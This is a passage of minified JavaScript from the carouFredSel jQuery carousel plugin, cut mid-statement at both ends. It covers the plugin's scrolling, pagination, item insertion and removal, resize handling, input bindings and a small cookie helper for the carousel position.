fter()}]);_a_wrapper();_a_paddingold();_a_paddingnew();_a_paddingcur();break}sc_startScroll(scrl,conf);cf_setCookie(opts.cookie,$cfs,conf);$cfs.trigger(cf_e('updatePageStatus',conf),[false,w_siz]);return true});$cfs.bind(cf_e('slide_next',conf),function(e,sO,nI){e.stopPropagation();var a_itm=$cfs.children();if(!opts.circular){if(itms.first==opts.items.visible){if(opts.infinite){$cfs.trigger(cf_e('prev',conf),itms.total-1)}return e.stopImmediatePropagation()}}sz_resetMargin(a_itm,opts);if(!is_number(nI)){if(opts.items.filter!='*'){var xI=(is_number(sO.items))?sO.items:gn_getVisibleOrg($cfs,opts);nI=gn_getScrollItemsNextFilter(a_itm,opts,0,xI)}else{nI=opts.items.visible}nI=cf_getAdjust(nI,opts,sO.items,$tt0)}var lastItemNr=(itms.first==0)?itms.total:itms.first;if(!opts.circular){if(opts.items.visibleConf.variable){var vI=gn_getVisibleItemsNext(a_itm,opts,nI),xI=gn_getVisibleItemsPrev(a_itm,opts,lastItemNr-1)}else{var vI=opts.items.visible,xI=opts.items.visible}if(nI+vI>lastItemNr){nI=lastItemNr-xI}}opts.items.visibleConf.old=opts.items.visible;if(opts.items.visibleConf.variable){var vI=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(a_itm,opts,nI,lastItemNr),opts,opts.items.visibleConf.adjust,$tt0);while(opts.items.visible-nI>=vI&&nI<itms.total){nI++;vI=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(a_itm,opts,nI,lastItemNr),opts,opts.items.visibleConf.adjust,$tt0)}opts.items.visible=vI}else if(opts.items.filter!='*'){var vI=gn_getVisibleItemsNextFilter(a_itm,opts,nI);opts.items.visible=cf_getItemsAdjust(vI,opts,opts.items.visibleConf.adjust,$tt0)}sz_resetMargin(a_itm,opts,true);if(nI==0){e.stopImmediatePropagation();return debug(conf,'0 items to scroll: Not scrolling.')}debug(conf,'Scrolling '+nI+' items forward.');itms.first-=nI;while(itms.first<0){itms.first+=itms.total}if(!opts.circular){if(itms.first==opts.items.visible&&sO.onEnd){sO.onEnd.call($tt0,'next')}if(!opts.infinite){nv_enableNavi(opts,itms.first,conf)}}if(itms.total<opts.items.visible+nI){$cfs.children().slice(0,(opts.items.visible+nI)-itms.total).clone(true).appendTo($cfs)}var a_itm=$cfs.children(),i_old=gi_getOldItemsNext(a_itm,opts),i_new=gi_getNewItemsNext(a_itm,opts,nI),i_cur_l=a_itm.eq(nI-1),i_old_l=i_old.last(),i_new_l=i_new.last();sz_resetMargin(a_itm,opts);var pL=0,pR=0;if(opts.align){var p=cf_getAlignPadding(i_new,opts);pL=p[0];pR=p[1]}var hiddenitems=false,i_skp=$();if(opts.items.visibleConf.old<nI){i_skp=a_itm.slice(opts.items.visibleConf.old,nI);if(sO.fx=='directscroll'){var orgW=opts.items[opts.d['width']];hiddenitems=i_skp;i_cur_l=i_old_l;sc_hideHiddenItems(hiddenitems);opts.items[opts.d['width']]='variable'}}var $cf2=false,i_siz=ms_getTotalSize(a_itm.slice(0,nI),opts,'width'),w_siz=cf_mapWrapperSizes(ms_getSizes(i_new,opts,true),opts,!opts.usePadding),i_siz_vis=0,a_cfs={},a_cfs_vis={},a_cur={},a_old={},a_lef={},a_dur=sc_getDuration(sO,opts,nI,i_siz);switch(sO.fx){case'uncover':case'uncover-fade':i_siz_vis=ms_getTotalSize(a_itm.slice(0,opts.items.visibleConf.old),opts,'width');break}if(hiddenitems){opts.items[opts.d['width']]=orgW}if(opts.align){if(opts.padding[opts.d[1]]<0){opts.padding[opts.d[1]]=0}}sz_resetMargin(a_itm,opts,true);sz_resetMargin(i_old_l,opts,opts.padding[opts.d[1]]);if(opts.align){opts.padding[opts.d[1]]=pR;opts.padding[opts.d[3]]=pL}a_lef[opts.d['left']]=(opts.usePadding)?opts.padding[opts.d[3]]:0;var _s_wrapper=function(){},_a_wrapper=function(){},_s_paddingold=function(){},_a_paddingold=function(){},_s_paddingcur=function(){},_a_paddingcur=function(){},_onafter=function(){},_moveitems=function(){},_position=function(){};switch(sO.fx){case'crossfade':case'cover':case'cover-fade':case'uncover':case'uncover-fade':$cf2=$cfs.clone(true).appendTo($wrp);$cf2.children().slice(opts.items.visibleConf.old).remove();break}switch(sO.fx){case'crossfade':case'cover':case'cover-fade':$cfs.css('zIndex',1);$cf2.css('zIndex',0);break}scrl=sc_setScroll(a_dur,sO.easing,conf);a_cfs[opts.d['left']]=-i_siz;a_cfs_vis[opts.d['left']]=-i_siz_vis;if(pL<0){a_cfs[opts.d['left']]+=pL}if(opts[opts.d['width']]=='variable'||opts[opts.d['height']]=='variable'){_s_wrapper=function(){$wrp.css(w_siz)};_a_wrapper=function(){scrl.anims.push([$wrp,w_siz])}}if(opts.usePadding){var i_new_l_m=i_new_l.data('_cfs_origCssMargin');if(pR>=0){i_new_l_m+=opts.padding[opts.d[1]]}i_new_l.css(opts.d['marginRight'],i_new_l_m);if(i_cur_l.not(i_old_l).length){a_old[opts.d['marginRight']]=i_old_l.data('_cfs_origCssMargin')}_s_paddingold=function(){i_old_l.css(a_old)};_a_paddingold=function(){scrl.anims.push([i_old_l,a_old])};var i_cur_l_m=i_cur_l.data('_cfs_origCssMargin');if(pL>0){i_cur_l_m+=opts.padding[opts.d[3]]}a_cur[opts.d['marginRight']]=i_cur_l_m;_s_paddingcur=function(){i_cur_l.css(a_cur)};_a_paddingcur=function(){scrl.anims.push([i_cur_l,a_cur])}}_position=function(){$cfs.css(a_lef)};var overFill=opts.items.visible+nI-itms.total;_moveitems=function(){if(overFill>0){$cfs.children().slice(itms.total).remove()}var l_itm=$cfs.children().slice(0,nI).appendTo($cfs).last();if(overFill>0){i_new=gi_getCurrentItems(a_itm,opts)}sc_showHiddenItems(hiddenitems);if(opts.usePadding){if(itms.total<opts.items.visible+nI){var i_cur_l=$cfs.children().eq(opts.items.visible-1);i_cur_l.css(opts.d['marginRight'],i_cur_l.data('_cfs_origCssMargin')+opts.padding[opts.d[1]])}l_itm.css(opts.d['marginRight'],l_itm.data('_cfs_origCssMargin'))}};var cb_arguments=sc_mapCallbackArguments(i_old,i_skp,i_new,nI,'next',a_dur,w_siz);_onafter=function(){$cfs.css('zIndex',$cfs.data('_cfs_origCssZindex'));sc_afterScroll($cfs,$cf2,sO);crsl.isScrolling=false;clbk.onAfter=sc_fireCallbacks($tt0,sO,'onAfter',cb_arguments,clbk);queu=sc_fireQueue($cfs,queu,conf);if(!crsl.isPaused){$cfs.trigger(cf_e('play',conf))}};crsl.isScrolling=true;tmrs=sc_clearTimers(tmrs);clbk.onBefore=sc_fireCallbacks($tt0,sO,'onBefore',cb_arguments,clbk);switch(sO.fx){case'none':$cfs.css(a_cfs);_s_wrapper();_s_paddingold();_s_paddingcur();_position();_moveitems();_onafter();break;case'fade':scrl.anims.push([$cfs,{'opacity':0},function(){_s_wrapper();_s_paddingold();_s_paddingcur();_position();_moveitems();scrl=sc_setScroll(a_dur,sO.easing,conf);scrl.anims.push([$cfs,{'opacity':1},_onafter]);sc_startScroll(scrl,conf)}]);break;case'crossfade':$cfs.css({'opacity':0});scrl.anims.push([$cf2,{'opacity':0}]);scrl.anims.push([$cfs,{'opacity':1},_onafter]);_a_wrapper();_s_paddingold();_s_paddingcur();_position();_moveitems();break;case'cover':$cfs.css(opts.d['left'],$wrp[opts.d['width']]());scrl.anims.push([$cfs,a_lef,_onafter]);_a_wrapper();_s_paddingold();_s_paddingcur();_moveitems();break;case'cover-fade':$cfs.css(opts.d['left'],$wrp[opts.d['width']]());scrl.anims.push([$cf2,{'opacity':0}]);scrl.anims.push([$cfs,a_lef,_onafter]);_a_wrapper();_s_paddingold();_s_paddingcur();_moveitems();break;case'uncover':scrl.anims.push([$cf2,a_cfs_vis,_onafter]);_a_wrapper();_s_paddingold();_s_paddingcur();_position();_moveitems();break;case'uncover-fade':$cfs.css({'opacity':0});scrl.anims.push([$cfs,{'opacity':1}]);scrl.anims.push([$cf2,a_cfs_vis,_onafter]);_a_wrapper();_s_paddingold();_s_paddingcur();_position();_moveitems();break;default:scrl.anims.push([$cfs,a_cfs,function(){_position();_moveitems();_onafter()}]);_a_wrapper();_a_paddingold();_a_paddingcur();break}sc_startScroll(scrl,conf);cf_setCookie(opts.cookie,$cfs,conf);$cfs.trigger(cf_e('updatePageStatus',conf),[false,w_siz]);return true});$cfs.bind(cf_e('slideTo',conf),function(e,num,dev,org,obj,dir,clb){e.stopPropagation();var v=[num,dev,org,obj,dir,clb],t=['string/number/object','number','boolean','object','string','function'],a=cf_sortParams(v,t);obj=a[3];dir=a[4];clb=a[5];num=gn_getItemIndex(a[0],a[1],a[2],itms,$cfs);if(num==0){return false}if(!is_object(obj)){obj=false}if(dir!='prev'&&dir!='next'){if(opts.circular){dir=(num<=itms.total/2)?'next':'prev'}else{dir=(itms.first==0||itms.first>num)?'next':'prev'}}if(dir=='prev'){num=itms.total-num}$cfs.trigger(cf_e(dir,conf),[obj,num,clb]);return true});$cfs.bind(cf_e('prevPage',conf),function(e,obj,clb){e.stopPropagation();var cur=$cfs.triggerHandler(cf_e('currentPage',conf));return $cfs.triggerHandler(cf_e('slideToPage',conf),[cur-1,obj,'prev',clb])});$cfs.bind(cf_e('nextPage',conf),function(e,obj,clb){e.stopPropagation();var cur=$cfs.triggerHandler(cf_e('currentPage',conf));return $cfs.triggerHandler(cf_e('slideToPage',conf),[cur+1,obj,'next',clb])});$cfs.bind(cf_e('slideToPage',conf),function(e,pag,obj,dir,clb){e.stopPropagation();if(!is_number(pag)){pag=$cfs.triggerHandler(cf_e('currentPage',conf))}var ipp=opts.pagination.items||opts.items.visible,max=Math.ceil(itms.total/ipp)-1;if(pag<0){pag=max}if(pag>max){pag=0}return $cfs.triggerHandler(cf_e('slideTo',conf),[pag*ipp,0,true,obj,dir,clb])});$cfs.bind(cf_e('jumpToStart',conf),function(e,s){e.stopPropagation();if(s){s=gn_getItemIndex(s,0,true,itms,$cfs)}else{s=0}s+=itms.first;if(s!=0){if(itms.total>0){while(s>itms.total){s-=itms.total}}$cfs.prepend($cfs.children().slice(s,itms.total))}return true});$cfs.bind(cf_e('synchronise',conf),function(e,s){e.stopPropagation();if(s){s=cf_getSynchArr(s)}else if(opts.synchronise){s=opts.synchronise}else{return debug(conf,'No carousel to synchronise.')}var n=$cfs.triggerHandler(cf_e('currentPosition',conf)),x=true;for(var j=0,l=s.length;j<l;j++){if(!s[j][0].triggerHandler(cf_e('slideTo',conf),[n,s[j][3],true])){x=false}}return x});$cfs.bind(cf_e('queue',conf),function(e,dir,opt){e.stopPropagation();if(is_function(dir)){dir.call($tt0,queu)}else if(is_array(dir)){queu=dir}else if(!is_undefined(dir)){queu.push([dir,opt])}return queu});$cfs.bind(cf_e('insertItem',conf),function(e,itm,num,org,dev){e.stopPropagation();var v=[itm,num,org,dev],t=['string/object','string/number/object','boolean','number'],a=cf_sortParams(v,t);itm=a[0];num=a[1];org=a[2];dev=a[3];if(is_object(itm)&&!is_jquery(itm)){itm=$(itm)}else if(is_string(itm)){itm=$(itm)}if(!is_jquery(itm)||itm.length==0){return debug(conf,'Not a valid object.')}if(is_undefined(num)){num='end'}sz_storeMargin(itm,opts);sz_storeOrigCss(itm);var orgNum=num,before='before';if(num=='end'){if(org){if(itms.first==0){num=itms.total-1;before='after'}else{num=itms.first;itms.first+=itm.length}if(num<0){num=0}}else{num=itms.total-1;before='after'}}else{num=gn_getItemIndex(num,dev,org,itms,$cfs)}var $cit=$cfs.children().eq(num);if($cit.length){$cit[before](itm)}else{debug(conf,'Correct insert-position not found! Appending item to the end.');$cfs.append(itm)}if(orgNum!='end'&&!org){if(num<itms.first){itms.first+=itm.length}}itms.total=$cfs.children().length;if(itms.first>=itms.total){itms.first-=itms.total}$cfs.trigger(cf_e('updateSizes',conf));$cfs.trigger(cf_e('linkAnchors',conf));return true});$cfs.bind(cf_e('removeItem',conf),function(e,num,org,dev){e.stopPropagation();var v=[num,org,dev],t=['string/number/object','boolean','number'],a=cf_sortParams(v,t);num=a[0];org=a[1];dev=a[2];var removed=false;if(num instanceof $&&num.length>1){$removed=$();num.each(function(i,el){var $rem=$cfs.trigger(cf_e('removeItem',conf),[$(this),org,dev]);if($rem){$removed=$removed.add($rem)}});return $removed}if(is_undefined(num)||num=='end'){$removed=$cfs.children().last()}else{num=gn_getItemIndex(num,dev,org,itms,$cfs);var $removed=$cfs.children().eq(num);if($removed.length){if(num<itms.first){itms.first-=$removed.length}}}if($removed&&$removed.length){$removed.detach();itms.total=$cfs.children().length;$cfs.trigger(cf_e('updateSizes',conf))}return $removed});$cfs.bind(cf_e('onBefore',conf)+' '+cf_e('onAfter',conf),function(e,fn){e.stopPropagation();var eType=e.type.slice(conf.events.prefix.length);if(is_array(fn)){clbk[eType]=fn}if(is_function(fn)){clbk[eType].push(fn)}return clbk[eType]});$cfs.bind(cf_e('currentPosition',conf),function(e,fn){e.stopPropagation();if(itms.first==0){var val=0}else{var val=itms.total-itms.first}if(is_function(fn)){fn.call($tt0,val)}return val});$cfs.bind(cf_e('currentPage',conf),function(e,fn){e.stopPropagation();var ipp=opts.pagination.items||opts.items.visible,max=Math.ceil(itms.total/ipp-1),nr;if(itms.first==0){nr=0}else if(itms.first<itms.total%ipp){nr=0}else if(itms.first==ipp&&!opts.circular){nr=max}else{nr=Math.round((itms.total-itms.first)/ipp)}if(nr<0){nr=0}if(nr>max){nr=max}if(is_function(fn)){fn.call($tt0,nr)}return nr});$cfs.bind(cf_e('currentVisible',conf),function(e,fn){e.stopPropagation();var $i=gi_getCurrentItems($cfs.children(),opts);if(is_function(fn)){fn.call($tt0,$i)}return $i});$cfs.bind(cf_e('slice',conf),function(e,f,l,fn){e.stopPropagation();if(itms.total==0){return false}var v=[f,l,fn],t=['number','number','function'],a=cf_sortParams(v,t);f=(is_number(a[0]))?a[0]:0;l=(is_number(a[1]))?a[1]:itms.total;fn=a[2];f+=itms.first;l+=itms.first;if(items.total>0){while(f>itms.total){f-=itms.total}while(l>itms.total){l-=itms.total}while(f<0){f+=itms.total}while(l<0){l+=itms.total}}var $iA=$cfs.children(),$i;if(l>f){$i=$iA.slice(f,l)}else{$i=$($iA.slice(f,itms.total).get().concat($iA.slice(0,l).get()))}if(is_function(fn)){fn.call($tt0,$i)}return $i});$cfs.bind(cf_e('isPaused',conf)+' '+cf_e('isStopped',conf)+' '+cf_e('isScrolling',conf),function(e,fn){e.stopPropagation();var eType=e.type.slice(conf.events.prefix.length),value=crsl[eType];if(is_function(fn)){fn.call($tt0,value)}return value});$cfs.bind(cf_e('configuration',conf),function(e,a,b,c){e.stopPropagation();var reInit=false;if(is_function(a)){a.call($tt0,opts)}else if(is_object(a)){opts_orig=$.extend(true,{},opts_orig,a);if(b!==false)reInit=true;else opts=$.extend(true,{},opts,a)}else if(!is_undefined(a)){if(is_function(b)){var val=eval('opts.'+a);if(is_undefined(val)){val=''}b.call($tt0,val)}else if(!is_undefined(b)){if(typeof c!=='boolean')c=true;eval('opts_orig.'+a+' = b');if(c!==false)reInit=true;else eval('opts.'+a+' = b')}else{return eval('opts.'+a)}}if(reInit){sz_resetMargin($cfs.children(),opts);FN._init(opts_orig);FN._bind_buttons();var sz=sz_setSizes($cfs,opts);$cfs.trigger(cf_e('updatePageStatus',conf),[true,sz])}return opts});$cfs.bind(cf_e('linkAnchors',conf),function(e,$con,sel){e.stopPropagation();if(is_undefined($con)){$con=$('body')}else if(is_string($con)){$con=$($con)}if(!is_jquery($con)||$con.length==0){return debug(conf,'Not a valid object.')}if(!is_string(sel)){sel='a.caroufredsel'}$con.find(sel).each(function(){var h=this.hash||'';if(h.length>0&&$cfs.children().index($(h))!=-1){$(this).unbind('click').click(function(e){e.preventDefault();$cfs.trigger(cf_e('slideTo',conf),h)})}});return true});$cfs.bind(cf_e('updatePageStatus',conf),function(e,build,sizes){e.stopPropagation();if(!opts.pagination.container){return}var ipp=opts.pagination.items||opts.items.visible,pgs=Math.ceil(itms.total/ipp);if(build){if(opts.pagination.anchorBuilder){opts.pagination.container.children().remove();opts.pagination.container.each(function(){for(var a=0;a<pgs;a++){var i=$cfs.children().eq(gn_getItemIndex(a*ipp,0,true,itms,$cfs));$(this).append(opts.pagination.anchorBuilder.call(i[0],a+1))}})}opts.pagination.container.each(function(){$(this).children().unbind(opts.pagination.event).each(function(a){$(this).bind(opts.pagination.event,function(e){e.preventDefault();$cfs.trigger(cf_e('slideTo',conf),[a*ipp,-opts.pagination.deviation,true,opts.pagination])})})})}var selected=$cfs.triggerHandler(cf_e('currentPage',conf))+opts.pagination.deviation;if(selected>=pgs){selected=0}if(selected<0){selected=pgs-1}opts.pagination.container.each(function(){$(this).children().removeClass(cf_c('selected',conf)).eq(selected).addClass(cf_c('selected',conf))});return true});$cfs.bind(cf_e('updateSizes',conf),function(e){var vI=opts.items.visible,a_itm=$cfs.children(),avail_primary=ms_getParentSize($wrp,opts,'width');itms.total=a_itm.length;if(crsl.primarySizePercentage){opts.maxDimension=avail_primary;opts[opts.d['width']]=ms_getPercentage(avail_primary,crsl.primarySizePercentage)}else{opts.maxDimension=ms_getMaxDimension(opts,avail_primary)}if(opts.responsive){opts.items.width=opts.items.sizesConf.width;opts.items.height=opts.items.sizesConf.height;opts=in_getResponsiveValues(opts,a_itm,avail_primary);vI=opts.items.visible;sz_setResponsiveSizes(opts,a_itm)}else if(opts.items.visibleConf.variable){vI=gn_getVisibleItemsNext(a_itm,opts,0)}else if(opts.items.filter!='*'){vI=gn_getVisibleItemsNextFilter(a_itm,opts,0)}if(!opts.circular&&itms.first!=0&&vI>itms.first){if(opts.items.visibleConf.variable){var nI=gn_getVisibleItemsPrev(a_itm,opts,itms.first)-itms.first}else if(opts.items.filter!='*'){var nI=gn_getVisibleItemsPrevFilter(a_itm,opts,itms.first)-itms.first}else{var nI=opts.items.visible-itms.first}debug(conf,'Preventing non-circular: sliding '+nI+' items backward.');$cfs.trigger(cf_e('prev',conf),nI)}opts.items.visible=cf_getItemsAdjust(vI,opts,opts.items.visibleConf.adjust,$tt0);opts.items.visibleConf.old=opts.items.visible;opts=in_getAlignPadding(opts,a_itm);var sz=sz_setSizes($cfs,opts);$cfs.trigger(cf_e('updatePageStatus',conf),[true,sz]);nv_showNavi(opts,itms.total,conf);nv_enableNavi(opts,itms.first,conf);return sz});$cfs.bind(cf_e('destroy',conf),function(e,orgOrder){e.stopPropagation();tmrs=sc_clearTimers(tmrs);$cfs.data('_cfs_isCarousel',false);$cfs.trigger(cf_e('finish',conf));if(orgOrder){$cfs.trigger(cf_e('jumpToStart',conf))}sz_restoreOrigCss($cfs.children());sz_restoreOrigCss($cfs);FN._unbind_events();FN._unbind_buttons();if(conf.wrapper=='parent'){sz_restoreOrigCss($wrp)}else{$wrp.replaceWith($cfs)}return true});$cfs.bind(cf_e('debug',conf),function(e){debug(conf,'Carousel width: '+opts.width);debug(conf,'Carousel height: '+opts.height);debug(conf,'Item widths: '+opts.items.width);debug(conf,'Item heights: '+opts.items.height);debug(conf,'Number of items visible: '+opts.items.visible);if(opts.auto.play){debug(conf,'Number of items scrolled automatically: '+opts.auto.items)}if(opts.prev.button){debug(conf,'Number of items scrolled backward: '+opts.prev.items)}if(opts.next.button){debug(conf,'Number of items scrolled forward: '+opts.next.items)}return conf.debug});$cfs.bind('_cfs_triggerEvent',function(e,n,o){e.stopPropagation();return $cfs.triggerHandler(cf_e(n,conf),o)})};FN._unbind_events=function(){$cfs.unbind(cf_e('',conf));$cfs.unbind(cf_e('',conf,false));$cfs.unbind('_cfs_triggerEvent')};FN._bind_buttons=function(){FN._unbind_buttons();nv_showNavi(opts,itms.total,conf);nv_enableNavi(opts,itms.first,conf);if(opts.auto.pauseOnHover){var pC=bt_pauseOnHoverConfig(opts.auto.pauseOnHover);$wrp.bind(cf_e('mouseenter',conf,false),function(){$cfs.trigger(cf_e('pause',conf),pC)}).bind(cf_e('mouseleave',conf,false),function(){$cfs.trigger(cf_e('resume',conf))})}if(opts.auto.button){opts.auto.button.bind(cf_e(opts.auto.event,conf,false),function(e){e.preventDefault();var ev=false,pC=null;if(crsl.isPaused){ev='play'}else if(opts.auto.pauseOnEvent){ev='pause';pC=bt_pauseOnHoverConfig(opts.auto.pauseOnEvent)}if(ev){$cfs.trigger(cf_e(ev,conf),pC)}})}if(opts.prev.button){opts.prev.button.bind(cf_e(opts.prev.event,conf,false),function(e){e.preventDefault();$cfs.trigger(cf_e('prev',conf))});if(opts.prev.pauseOnHover){var pC=bt_pauseOnHoverConfig(opts.prev.pauseOnHover);opts.prev.button.bind(cf_e('mouseenter',conf,false),function(){$cfs.trigger(cf_e('pause',conf),pC)}).bind(cf_e('mouseleave',conf,false),function(){$cfs.trigger(cf_e('resume',conf))})}}if(opts.next.button){opts.next.button.bind(cf_e(opts.next.event,conf,false),function(e){e.preventDefault();$cfs.trigger(cf_e('next',conf))});if(opts.next.pauseOnHover){var pC=bt_pauseOnHoverConfig(opts.next.pauseOnHover);opts.next.button.bind(cf_e('mouseenter',conf,false),function(){$cfs.trigger(cf_e('pause',conf),pC)}).bind(cf_e('mouseleave',conf,false),function(){$cfs.trigger(cf_e('resume',conf))})}}if(opts.pagination.container){if(opts.pagination.pauseOnHover){var pC=bt_pauseOnHoverConfig(opts.pagination.pauseOnHover);opts.pagination.container.bind(cf_e('mouseenter',conf,false),function(){$cfs.trigger(cf_e('pause',conf),pC)}).bind(cf_e('mouseleave',conf,false),function(){$cfs.trigger(cf_e('resume',conf))})}}if(opts.prev.key||opts.next.key){$(document).bind(cf_e('keyup',conf,false,true,true),function(e){var k=e.keyCode;if(k==opts.next.key){e.preventDefault();$cfs.trigger(cf_e('next',conf))}if(k==opts.prev.key){e.preventDefault();$cfs.trigger(cf_e('prev',conf))}})}if(opts.pagination.keys){$(document).bind(cf_e('keyup',conf,false,true,true),function(e){var k=e.keyCode;if(k>=49&&k<58){k=(k-49)*opts.items.visible;if(k<=itms.total){e.preventDefault();$cfs.trigger(cf_e('slideTo',conf),[k,0,true,opts.pagination])}}})}if($.fn.swipe){var isTouch='ontouchstart'in window;if((isTouch&&opts.swipe.onTouch)||(!isTouch&&opts.swipe.onMouse)){var scP=$.extend(true,{},opts.prev,opts.swipe),scN=$.extend(true,{},opts.next,opts.swipe),swP=function(){$cfs.trigger(cf_e('prev',conf),[scP])},swN=function(){$cfs.trigger(cf_e('next',conf),[scN])};switch(opts.direction){case'up':case'down':opts.swipe.options.swipeUp=swN;opts.swipe.options.swipeDown=swP;break;default:opts.swipe.options.swipeLeft=swN;opts.swipe.options.swipeRight=swP}if(crsl.swipe){$cfs.swipe('destroy')}$wrp.swipe(opts.swipe.options);$wrp.css('cursor','move');crsl.swipe=true}}if($.fn.mousewheel){if(opts.mousewheel){var mcP=$.extend(true,{},opts.prev,opts.mousewheel),mcN=$.extend(true,{},opts.next,opts.mousewheel);if(crsl.mousewheel){$wrp.unbind(cf_e('mousewheel',conf,false))}$wrp.bind(cf_e('mousewheel',conf,false),function(e,delta){e.preventDefault();if(delta>0){$cfs.trigger(cf_e('prev',conf),[mcP])}else{$cfs.trigger(cf_e('next',conf),[mcN])}});crsl.mousewheel=true}}if(opts.auto.play){$cfs.trigger(cf_e('play',conf),opts.auto.delay)}if(crsl.upDateOnWindowResize){var resizeFn=function(e){$cfs.trigger(cf_e('finish',conf));if(opts.auto.pauseOnResize&&!crsl.isPaused){$cfs.trigger(cf_e('play',conf))}sz_resetMargin($cfs.children(),opts);$cfs.trigger(cf_e('updateSizes',conf))};var $w=$(window),onResize=null;if($.debounce&&conf.onWindowResize=='debounce'){onResize=$.debounce(200,resizeFn)}else if($.throttle&&conf.onWindowResize=='throttle'){onResize=$.throttle(300,resizeFn)}else{var _windowWidth=0,_windowHeight=0;onResize=function(){var nw=$w.width(),nh=$w.height();if(nw!=_windowWidth||nh!=_windowHeight){resizeFn();_windowWidth=nw;_windowHeight=nh}}}$w.bind(cf_e('resize',conf,false,true,true),onResize)}};FN._unbind_buttons=function(){var ns1=cf_e('',conf),ns2=cf_e('',conf,false);ns3=cf_e('',conf,false,true,true);$(document).unbind(ns3);$(window).unbind(ns3);$wrp.unbind(ns2);if(opts.auto.button){opts.auto.button.unbind(ns2)}if(opts.prev.button){opts.prev.button.unbind(ns2)}if(opts.next.button){opts.next.button.unbind(ns2)}if(opts.pagination.container){opts.pagination.container.unbind(ns2);if(opts.pagination.anchorBuilder){opts.pagination.container.children().remove()}}if(crsl.swipe){$cfs.swipe('destroy');$wrp.css('cursor','default');crsl.swipe=false}if(crsl.mousewheel){crsl.mousewheel=false}nv_showNavi(opts,'hide',conf);nv_enableNavi(opts,'removeClass',conf)};if(is_boolean(configs)){configs={'debug':configs}}var crsl={'direction':'next','isPaused':true,'isScrolling':false,'isStopped':false,'mousewheel':false,'swipe':false},itms={'total':$cfs.children().length,'first':0},tmrs={'auto':null,'progress':null,'startTime':getTime(),'timePassed':0},scrl={'isStopped':false,'duration':0,'startTime':0,'easing':'','anims':[]},clbk={'onBefore':[],'onAfter':[]},queu=[],conf=$.extend(true,{},$.fn.carouFredSel.configs,configs),opts={},opts_orig=$.extend(true,{},options),$wrp=(conf.wrapper=='parent')?$cfs.parent():$cfs.wrap('<'+conf.wrapper.element+' class="'+conf.wrapper.classname+'" />').parent();conf.selector=$cfs.selector;conf.serialNumber=$.fn.carouFredSel.serialNumber++;conf.transition=(conf.transition&&$.fn.transition)?'transition':'animate';FN._init(opts_orig,true,starting_position);FN._build();FN._bind_events();FN._bind_buttons();if(is_array(opts.items.start)){var start_arr=opts.items.start}else{var start_arr=[];if(opts.items.start!=0){start_arr.push(opts.items.start)}}if(opts.cookie){start_arr.unshift(parseInt(cf_getCookie(opts.cookie),10))}if(start_arr.length>0){for(var a=0,l=start_arr.length;a<l;a++){var s=start_arr[a];if(s==0){continue}if(s===true){s=window.location.hash;if(s.length<1){continue}}else if(s==='random'){s=Math.floor(Math.random()*itms.total)}if($cfs.triggerHandler(cf_e('slideTo',conf),[s,0,true,{fx:'none'}])){break}}}var siz=sz_setSizes($cfs,opts),itm=gi_getCurrentItems($cfs.children(),opts);if(opts.onCreate){opts.onCreate.call($tt0,{'width':siz.width,'height':siz.height,'items':itm})}$cfs.trigger(cf_e('updatePageStatus',conf),[true,siz]);$cfs.trigger(cf_e('linkAnchors',conf));if(conf.debug){$cfs.trigger(cf_e('debug',conf))}return $cfs};$.fn.carouFredSel.serialNumber=1;$.fn.carouFredSel.defaults={'synchronise':false,'infinite':true,'circular':true,'responsive':false,'direction':'left','items':{'start':0},'scroll':{'easing':'swing','duration':500,'pauseOnHover':false,'event':'click','queue':false}};$.fn.carouFredSel.configs={'debug':false,'transition':false,'onWindowResize':'throttle','events':{'prefix':'','namespace':'cfs'},'wrapper':{'element':'div','classname':'caroufredsel_wrapper'},'classnames':{}};$.fn.carouFredSel.pageAnchorBuilder=function(nr){return'<a href="#"><span>'+nr+'</span></a>'};$.fn.carouFredSel.progressbarUpdater=function(perc){$(this).css('width',perc+'%')};$.fn.carouFredSel.cookie={get:function(n){n+='=';var ca=document.cookie.split(';');for(var a=0,l=ca.length;a<l;a++){var c=ca[a];while(c.charAt(0)==' '){c=c.slice(1)}if(c.indexOf(n)==0){return c.slice(n.length)}}return 0},set:function(n,v,d){var e="";if(d){var date=new Date();date.setTime(date.getTime()+(d*24*60*60*1000));e="; expires="+date.toGMTString()}document.cookie=n+'='+v+e+'; path=/'},remove:function(n){$.fn.carouFredSel.cookie.set(n,"",-1)}};function sc_setScroll(d,e,c){if(c.transition=='transition'){if(e=='swing'){e='ease'}}return{anims:[],duration:d,orgDuration:d,easing:e,startTime:getTime()}}function sc_startScroll(s,c){for(var a=0,l=s.anims.length;a<l;a++){var b=s.anims[a];if(!b){continue}b[0][c.transition](b[1],s.duration,s.easing,b[2])}}function sc_stopScroll(s,finish){if(!is_boolean(finish)){finish=true}if(is_object(s.pre)){sc_stopScroll(s.pre,finish)}for(var a=0,l=s.anims.length;a<l;a++){var b=s.anims[a];b[0].stop(true);if(finish){b[0].css(b[1]);if(is_function(b[2])){b[2]()}}}if(is_object(s.post)){sc_stopScroll(s.post,finish)}}function sc_afterScroll($c,$c2,o){if($c2){$c2.remove()}switch(o.fx){case'fade':case'crossfade':case'cover-fade':case'uncover-fade':$c.css('opacity',1);$c.css('filter','');break}}function sc_fireCallbacks($t,o,b,a,c){if(o[b]){o[b].call($t,a)}if(c[b].length){for(var i=0,l=c[b].length;i<l;i++){c[b][i].call($t,a)}}return[]}function sc_fireQueue($c,q,c){if(q.length){$c.trigger(cf_e(q[0][0],c),q[0][1]);q.shift()}return q}function sc_hideHiddenItems(hiddenitems){hiddenitems.each(function(){var hi=$(this);hi.data('_cfs_isHidden',hi.is(':hidden')).hide()})}function sc_showHiddenItems(hiddenitems){if(hiddenitems){hiddenitems.each(function(){var hi=$(this);if(!hi.data('_cfs_isHidden')){hi.show()}})}}function sc_clearTimers(t){if(t.auto){clearTimeout(t.auto)}if(t.progress){clearInterval(t.progress)}return t}function sc_mapCallbackArguments(i_old,i_skp,i_new,s_itm,s_dir,s_dur,w_siz){return{'width':w_siz.width,'height':w_siz.height,'items':{'old':i_old,'skipped':i_skp,'visible':i_new},'scroll':{'items':s_itm,'direction':s_dir,'duration':s_dur}}}function sc_getDuration(sO,o,nI,siz){var dur=sO.duration;if(sO.fx=='none'){return 0}if(dur=='auto'){dur=o.scroll.duration/o.scroll.items*nI}else if(dur<10){dur=siz/dur}if(dur<1){return 0}if(sO.fx=='fade'){dur=dur/2}return Math.round(dur)}function nv_showNavi(o,t,c){var minimum=(is_number(o.items.minimum))?o.items.minimum:o.items.visible+1;if(t=='show'||t=='hide'){var f=t}else if(minimum>t){debug(c,'Not 